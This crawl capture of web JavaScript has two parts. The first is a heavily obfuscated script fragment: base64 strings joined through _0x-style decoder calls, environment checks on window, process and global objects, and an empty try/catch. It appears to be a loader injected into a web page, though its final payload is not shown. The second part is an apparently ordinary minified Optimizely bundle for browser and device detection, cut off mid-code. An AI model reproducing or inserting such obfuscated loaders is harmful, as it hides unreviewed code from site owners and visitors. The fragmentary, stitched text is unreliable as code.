E'+'sJ1hbNUEnKStIKDB4MjZhLCc0JkFAJykr'+'SCgweDFlNSwndkB6UScpK0goMHgyNGQsJ'+_0x7989997v(0x175)+'gweGRkLCd5dWxbJykrSCgweDFjMywnTjB'+'jKCcpK0goMHgyZmYsJ25yZGgnKStIKDB4'+'MTA4LCd3JkpyJykrSCgweDE4ZiwnWFs1Q'+'ScpK0goMHgzMzMsJ3VzbEgnKStIKDB4Mj'+'hmLCdmR2NyJykrSCgweDI2OSwnbnJkaCc'+'pK0goMHgxZGUsJzl6TnUnKStIKDB4MTEx'+'LCdlcXEkJykrSCgweGQxLCdOMGMoJykrS'+'CgweGQzLCducmRoJykrSCgweDI1OCwnWF'+'s1QScpK0goMHgxOWUsJ2VxcSQnKStIKDB'+_0x7989997v(0xd5)+_0x7989997v(0x18a)+'TEsJ2lkcTknKStIKDB4MmJmLCchTzl3Jy'+'krSCgweDE5OSwnd2tBVCcpK0goMHgxYjE'+'sJ2ZHY3InKStIKDB4Mzc0LCdOQkdrJykr'+'SCgweDI2NiwndyZKcicpK0goMHgyZDEsJ'+'2UySWQnKStIKDB4MTEwLCdKTFVRJykrSC'+_0x7989997v(0x106)+_0x7989997v(0x1c4)+'eDJhZSwnTkJHaycpK0goMHgzNjAsJ1Reb'+'HgnKStIKDB4MTgwLCdkU3BxJykrSCgweD'+'JjNSwnW3pTQycpK0goMHhmOCwnTkJHayc'+_0x7989997v(0x17f)+'LCchTzl3JykrSCgweDE0ZiwnNCZBQCcpK'+'0goMHgyNmQsJ2lkcTknKStIKDB4YTQsJ2'+'RTcHEnKStI')+('KDB4MTgzLCdpZHE5JykrSCgweDI3NSwne'+'XVsWycpK0goMHgzMGEsJ1JGcGwnKStIKD'+'B4MTM4LCdYNDBeJykrSCgweDZjLCducmR'+'oJykrSCgweDE2MywnRVdOSScpK0goMHgz'+_0x7989997v(0x1c3)+'ykrSCgweDJlYywnWFs1QScpK0goMHgxYW'+'YsJ1VhSDEnKStIKDB4MjA2LCdQUypoJyk'+_0x7989997v(0xd3)+_0x7989997v(0x18b)+'DB4MWVlLCdQUypoJykrSCgweGRjLCdQI0'+'52JykrSCgweDFmMSwnVF5seCcpK0goMHg'+_0x7989997v(0x1a2)+'JykrSCgweDFkNCwneXVsWycpK0goMHgyO'+'TMsJ04wYygnKStIKDB4MTg0LCdUXmx4Jy'+'krSCgweDEwNSwnNm9JVScpK0goMHg2Nyw'+'nI01vQicpK0goMHg2ZSwnaXEzRScpK0go'+'MHgzNmQsJzl6TnUnKStIKDB4NzksJ3Vzb'+'EgnKStIKDB4MTk0LCcjTW9CJykrSCgweD'+'FmZiwnYmF2QycpK0goMHgyZDUsJ3cmSnI'+'nKStIKDB4YjUsJ2UySWQnKStIKDB4MmQ3'+'LCcjTW9CJykrSCgweDJiOCwnOGRYMicpK'+'0goMHgyMWEsJyp6NUgnKStIKDB4MTZhLC'+_0x7989997v(0x11a)+_0x7989997v(0xc3)+'SnInKStIKDB4MTVkLCcqejVIJykrSCgwe'+'DJhOCwnemMxTScpK0goMHgzNzAsJyFPOX'+'cnKStIKDB4MTBkLCdkU3BxJykrSCgweDE'+'yMiwnZkdjcicpK0goMHgxMDQsJ15YKVUn'+'KStIKDB4MTUyLCdGJm83JykrSCgweDE1Z'+'iwnNm9JVScpK0goMHgyYWIsJ1JZI2EnKS'+'tIKDB4MTA3')+('LCdaXjF3JykrSCgweDIzNiwnMGQ5VycpK'+'0goMHgzMzcsJ3BjRlcnKStIKDB4MjBlLC'+_0x7989997v(0x124)+'oMHgxOTIsJ1g0MF4nKStIKDB4MWViLCdm'+'R2NyJykrSCgweDE3YywnW3pTQycpK0goM'+'HgzNmMsJ3l1bFsnKStIKDB4MTg2LCdFV0'+'5JJykrSCgweDE1NywncFZwbicpK0goMHg'+'xZjgsJ1JGcGwnKStIKDB4MmY1LCc2b0lV'+_0x7989997v(0x165)+'GQsJ1VhSDEnKStIKDB4MTY0LCcjTW9CJy'+_0x7989997v(0x138)+'4ZFgyJykrSCgweDE2MiwnUFMqaCcpK0go'+_0x7989997v(0x154)+_0x7989997v(0x1a0)+_0x7989997v(0xb7)+_0x7989997v(0x1c5)+'LCdGQFReJykrSCgweGZjLCdYWzVBJykrS'+'CgweDJjNCwnZkdjcicpK0goMHgyNGYsJ0'+'4wYygnKStIKDB4MTFhLCdGJm83JykrSCg'+_0x7989997v(0x1c8)+'SnBqJykrSCgweGUzLCchTzl3JykrSCgwe'+'DM1NiwndkB6UScpK0goMHgyY2YsJ1JGcG'+'wnKStIKDB4MzJiLCcwZDlXJykrSCgweDJ'+'mMSwnaWRxOScpK0goMHg4NywnRHM2KCcp'+'K0goMHgxYmMsJzBKcGonKStIKDB4Mzc5L'+_0x7989997v(0x182)+'goMHg4MSwnZkdjcicpK0goMHgzNDEsJ1J'+'GcGwnKStIKDB4MjE0LCc4clVGJykrSCgw'+'eDIyMCwnaXEzRScpK0goMHgxOWQsJ1t6U'+'0MnKStIKDB4MjNhLCdVYUgxJykrSCgweD'+_0x7989997v(0xae))+(_0x7989997v(0x1c1)+'Tc2LCdlcXEkJykrSCgweDM2NiwnbnJkaC'+'cpK0goMHgyNTIsJ3drQVQnKStIKDB4MzE'+'xLCdeWClVJykrSCgweDM1OSwncFZwbicp'+'K0goMHgzMDgsJ3ZAelEnKStIKDB4MzFiL'+'CchTzl3JykrSCgweGU5LCdaXjF3JykrSC'+'gweDI4OSwnZXFdaycpK0goMHgyNjIsJ1t'+'6U0MnKStIKDB4MzdmLCczYkhIJykrSCgw'+'eDM2NCwnZkdjcicpK0goMHgyNGUsJ1g5W'+'nMnKStIKDB4MWVmLCd3JkpyJykrSCgweD'+'JjMiwnNm9JVScpK0goMHgyMjgsJ3drQVQ'+'nKStIKDB4OTAsJzZvSVUnKStIKDB4NzIs'+_0x7989997v(0xe9)+'CgweDIxZiwnOGRYMicpK0goMHgxZDcsJ3'+_0x7989997v(0x199)+'4MjFkLCdQI052JykrSCgweGIyLCd3a0FU'+'JykrSCgweDFhYSwnWFs1QScpK0goMHgxN'+'TYsJ2VxXWsnKStIKDB4MWMxLCdbelNDJy'+'krSCgweDFmMywnRVdOSScpK0goMHgzNWU'+'sJ3ZAelEnKStIKDB4MjdjLCcjTW9CJykr'+'SCgweGVmLCdiYXZDJykrSCgweDJlNCwnU'+_0x7989997v(0x10b)+'B4MjgzLCdYOVpzJykrSCgweGU0LCdpZHE'+'5JykrSCgweDM3MiwnI01vQicpK0goMHgy'+'YzgsJzR3VWgnKStIKDB4MjRhLCdkU3BxJ'+_0x7989997v(0x162)+'YsJ1AjTnYnKStIKDB4YTUsJ2ZHY3InKSt'+'IKDB4MzM4LCdQUypoJykrSCgweDMzNSwn'+'aWRxOScpK0goMHgyMWMsJ3cmSnInKStIK'+_0x7989997v(0xeb)+'5seCcpK0go')+('MHgxYTQsJ04wYygnKStIKDB4MjFlLCdpZ'+'HE5JykrSCgweGRiLCdYWzVBJykrSCgweD'+'E0NSwnI01vQicpK0goMHg3NSwnbnJkaCc'+'pK0goMHgzMjgsJzNiSEgnKStIKDB4MWVh'+'LCdKTFVRJykrSCgweDJjMywnUlkjYScpK'+_0x7989997v(0x13e)+'daXjF3JykrSCgweDEzMSwnUFMqaCcpK0g'+'oMHgyM2MsJ05CR2snKStIKDB4MzI5LCd3'+_0x7989997v(0x108)+'HgyM2UsJ2ZHY3InKStIKDB4YTIsJ1AjTn'+'YnKStIKDB4MzJkLCdlcV1rJykrSCgweGI'+'0LCc2b0lVJykrSCgweDc3LCcwZDlXJykr'+'SCgweDIzMSwnZTJJZCcpK0goMHhjZSwnM'+'2JISCcpK0goMHg4OSwnZTJJZCcpK0goMH'+'gyMDksJzhkWDInKStIKDB4ZDksJ1g0MF4'+'nKStIKDB4MWUzLCd5dWxbJykrSCgweDFj'+'MiwnUFMqaCcpK0goMHgzNTEsJ1JZI2EnK'+_0x7989997v(0x10c)+'cqejVIJykrSCgweDI5ZSwnOGRYMicpK0g'+'oMHgxNjYsJ1g0MF4nKStIKDB4MTI3LCc0'+'d1VoJykrSCgweDJiMywnRkBUXicpK0goM'+'HgxM2EsJyFPOXcnKStIKDB4YzQsJ1JZI2'+'EnKStIKDB4MTgyLCdiYXZDJykrSCgweGY'+'3LCc4ZFgyJykrSCgweDliLCdlcXEkJykr'+'SCgweDM1NSwnYmF2QycpK0goMHgyNGMsJ'+_0x7989997v(0xb4)+'gweDEyYSwnRHM2KCcpKSxjW0goMHhmNSw'+'nZkdjcicpXT1IKDB4MWQ5LCdiYXZDJykr'+'SCgweDIwNywnVWFIMScpKyduZycsY1tIK'+'DB4MTk4LCdVYUgxJyldPWZ1bmN0aW9uKH'+'EscixzLHUs')+(_0x7989997v(0xad)+'ixzLHUsdix4LHkseixBLEIsQyk7fSxjW0'+'goMHgxMWUsJ3BWcG4nKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSCgw'+'eDI4ZSwneXVsWycpXT1mdW5jdGlvbihxL'+_0x7989997v(0x18c)+'MsdSx2LHgseSk7fSxjW0goMHgyZWEsJ1J'+'GcGwnKV09ZnVuY3Rpb24ocSxyLHMsdSx2'+'KXtyZXR1cm4gcShyLHMsdSx2KTt9LGNbS'+_0x7989997v(0x1c0)+_0x7989997v(0x1b0)+'oMHgzMTQsJ15YKVUnKSsnXScsY1tIKDB4'+_0x7989997v(0x15c)+'ycpK0goMHgzMTgsJyFPOXcnKStIKDB4Mm'+'IxLCd2QHpRJykrSCgweDEzNywnTzd0dic'+'pLGNbSCgweDk1LCcjTW9CJyldPUgoMHgx'+'MWYsJ15YKVUnKStIKDB4MjBjLCdbelNDJ'+'ykrSCgweDIxOSwnNm9JVScpK0goMHgzOD'+'ksJ0YmbzcnKSsnXScsY1tIKDB4MTU0LCd'+'aXjF3JyldPUgoMHhjNiwnWDQwXicpK0go'+'MHgyMTgsJ1hbNUEnKStIKDB4MjkyLCdYW'+_0x7989997v(0xf7)+'gxYTYsJyFPOXcnKSxjW0goMHgyODUsJ0Y'+_0x7989997v(0x1a6)+'dHVybiBxKHIscyk7fTt2YXIgZD1jLGY9Z'+'nVuY3Rpb24oKXt2YXIgcT0hIVtdO3JldH'+_0x7989997v(0x1aa)+'/ZnVuY3Rpb24oKXt2YXIgST1fMHg2MDY0'+'NTQwZDtpZihzKXt2YXIgdj1zW0koMHgxY'+'mUsJyNNb0InKV0ocixhcmd1bWVudHMpO3'+'JldHVybiBz')+('PW51bGwsdjt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3'+_0x7989997v(0x19d)+'zW0ooMHg5NywnKno1SCcpXT1kW0ooMHgy'+'M2IsJ1BTKmgnKV0sc1tKKDB4MTcyLCdwV'+'nBuJyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'s9SjtyZXR1cm4gZFtLKDB4YzksJ1peMXc'+_0x7989997v(0xe6)+'VycpXT1kW0ooMHgxMGIsJzhyVUYnKV0sc'+_0x7989997v(0xfe)+'9uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFt'+'MKDB4MWExLCcjTW9CJyldKHosQSk7fSxz'+'W0ooMHgxMjMsJzNiSEgnKV09ZFtKKDB4M'+'WQ4LCc4ZFgyJyldLHNbSigweDI2ZSwneX'+'VsWycpXT1kW0ooMHgxYWMsJ2VxXWsnKV0'+_0x7989997v(0xf9)+'aW9uKHgpe3ZhciBNPUo7cmV0dXJuIGRbT'+'SgweDEzZiwnIU85dycpXSh4KTt9O3Zhci'+'B1PXM7Zm9yKHZhciB2IGluIHEpaWYoZFt'+'KKDB4ZTEsJzhkWDInKV0odltKKDB4MjI3'+'LCd1c2xIJykrJ2gnXSxyKSYmZnVuY3Rpb'+'24oeCx5KXt2YXIgTj1KLHo9ZFtOKDB4MW'+'Y1LCdFV05JJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBPPU4sQj17fTtCW08oMHgy'+'YTAsJyFPOXcnKV09dVtPKDB4MjQ0LCdGJ'+'m83JyldO3ZhciBDPUIsRD11W08oMHgxNz'+'IsJ3BWcG4nKV0odHlwZW9mIHdpbmRvdyx'+_0x7989997v(0x159)+'dzp1W08oMHgzM2MsJzhyVUYnKV0odHlwZ'+'W9mIHByb2Nlc3MsdVtPKDB4MjQwLCc2b0'+_0x7989997v(0x17a))+('dVtPKDB4MzVkLCd1c2xIJyldKHR5cGVvZ'+'iByZXF1aXJlLHVbTygweDEyNiwnbnJkaC'+'cpXSkmJnVbTygweDJkMiwnNEtEXScpXSh'+'0eXBlb2YgZ2xvYmFsLHVbTygweDIwMywn'+'YmF2QycpXSk/Z2xvYmFsOnRoaXMsRT1md'+'W5jdGlvbigpe3ZhciBQPU8sRj1uZXcgRF'+'soUCgweDI1NCwnNm9JVScpKSsncCddKEN'+'bUCgweDM1ZiwnbnJkaCcpXSk7cmV0dXJu'+_0x7989997v(0x1cb)+_0x7989997v(0xfa)+'0oRSk7fSk7ZFtOKDB4MTk1LCdSWSNhJyl'+'dKHopO2Zvcih2YXIgQT0weDI7ZFtOKDB4'+'MWNhLCdpcTNFJyldKEEseVtOKDB4MjQxL'+_0x7989997v(0xbd)+_0x7989997v(0x134)+_0x7989997v(0xd0)+'KHlbQV1bMHgwXSkseVtBXVsweDFdKSlyZ'+_0x7989997v(0x136)+_0x7989997v(0xe2)+_0x7989997v(0x14d)+'Z0V4cChkW1EoMHgyOGQsJ1g0MF4nKV0sJ'+_0x7989997v(0xf5)+'tRKDB4OGYsJ3pjMU0nKSsnY2UnXShyLCc'+'nKSxyPWRbUSgweDFjZSwnUkZwbCcpXShi'+'dG9hLHEpW1EoMHgzNWMsJ1JZI2EnKV0oJ'+'z0nLDB4NClbUSgweDFkMCwnNm9JVScpXS'+'gnLicpW1EoMHgzOGIsJ0YmbzcnKV0oJyc'+_0x7989997v(0xc7)+'W1EoMHgxOGEsJ2VxXWsnKV0oJycpLHE9c'+'ltRKDB4ZWUsJ1JGcGwnKSsnY2UnXSgvW2'+'EtekEtWl0v')+(_0x7989997v(0xc8)+'HVybiBTdHJpbmdbUigweDlhLCdQI052Jy'+'krUigweDE1MSwnUFMqaCcpKydkZSddKGR'+_0x7989997v(0xab)+'MjUsJ25yZGgnKV0odSwnWicpPzB4NWE6M'+'Hg3YSx1PWRbUigweDJiNywnRVdOSScpXS'+'h1W1IoMHgyMzQsJ2UySWQnKStSKDB4MjU'+'2LCc0JkFAJyldKDB4MCksMHhkKSk/dTpk'+_0x7989997v(0x1b6)+'Sk7fSkscj1uZXcgUmVnRXhwKGRbUSgweD'+'FiZiwnSkxVUScpXSwnZycpO3JldHVybiB'+'kW1EoMHgyOTUsJzl6TnUnKV0oZFtRKDB4'+_0x7989997v(0xca)+_0x7989997v(0x16a)+'0oZFtRKDB4MzI0LCdOMGMoJyldKHMsZFt'+'RKDB4MmUzLCcjTW9CJyldKSxkW1EoMHhm'+'NiwnUkZwbCcpXVtRKDB4MmEzLCd2QHpRJ'+'ykrJ2NlJ10ociwnJykpLCcvJykscSksZF'+'tRKDB4MmU2LCdpcTNFJyldKTt9dmFyIGk'+'saixrLGwsbT1uZXcgUmVnRXhwKGRbSCgw'+'eDJiYSwnIU85dycpXSwnZycpO2k9ZFtIK'+_0x7989997v(0xec)+'N0aW9uKCl7dmFyIFM9SCxxPWRbUygweDc'+_0x7989997v(0x116)+'ZXcgUmVnRXhwKGRbUygweDI4OCwnWl4xd'+_0x7989997v(0x132)+'AjTnYnKV1bUygweDFhMywnTzd0dicpKyd'+'jZSddKHIsJycpXTtyJiYobmV3IHIoMHgw'+'LDB4MClbUygweDFmOSwnI01vQicpXT1kW'+'1MoMHhhMCwnRVdOSScpXShoLGZ1bmN0aW'+'9uKCl7dmFy')+('IFQ9UyxzPWRbVCgweDI4NywnM2JISCcpX'+'ShnLGRbVCgweDZhLCc0S0RdJyldKHdpbm'+'Rvdyx7fSksMHg4LFsweDcsMHg3NF0sWzB'+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+'MHg2ZF0sWzB4MywweDc1XSxbMHgyLDB4N'+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYocylyZXR1cm4gcz1kW1QoMHgyMTE'+'sJ2VxcSQnKV0oZyxzLDB4OCxbMHg3LDB4'+'NmVdLFsweDQsMHg3NF0sWzB4MiwweDYzX'+'SxbMHgwLDB4NmNdKSwhIXMmJmRbVCgweD'+'EzZCwnMEpwaicpXShnLHMsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+_0x7989997v(0x1b7)+_0x7989997v(0x15a)+'dYOVpzJyldKGcsbCwweDEwLFsweGYsMHg'+'3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNd'+_0x7989997v(0x14b)+'HgzLDB4NDVdLFsweDIsMHg2NF0sWzB4MC'+'wweDYxXSkpJiZkW0goMHgxYzcsJ1BTKmg'+_0x7989997v(0xba)+'Y2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x5736717.slice(_0x5736717.indexOf("{") + 1, _0x5736717.lastIndexOf("}"))})())),d[W(0x7a5,'5xT@')])));}catch(B){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 155194
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={8836:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",M="Motorola",x="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",G=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,x+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,x]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,x+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,x+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,M],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,M],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 